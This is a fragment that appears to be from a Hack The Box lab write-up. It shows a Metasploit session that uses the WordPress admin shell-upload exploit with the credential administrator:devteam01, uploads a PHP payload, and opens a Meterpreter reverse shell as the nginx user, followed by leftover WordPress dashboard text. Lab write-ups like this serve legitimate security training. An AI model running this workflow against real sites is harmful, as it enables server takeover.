 run: Interrupted
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost tun0
lhost => tun0
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.10.14.38:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/remgAdHmaH/mJYSdRvAqq.php...
[*] Sending stage (39282 bytes) to 10.129.129.250
[+] Deleted mJYSdRvAqq.php
[+] Deleted remgAdHmaH.php
[+] Deleted ../remgAdHmaH
[*] Meterpreter session 1 opened (10.10.14.38:4444 -> 10.129.129.250:33314) at 2021-06-16 12:11:29 +0000
meterpreter > getuid
Server username: nginx (20155)
htb_vpn_logs.log
Set up your homepage
View your site
Health Status
Should be improved
Your site has critical issues that should be addressed as
soon as possible to improve its performance and security.
Take a look at the 9 items on the Site Health screen.
At a Glance
1 Post
1 Page
1 Comment
Quick Draft
Title
Content
What's on your mind?
Save Draft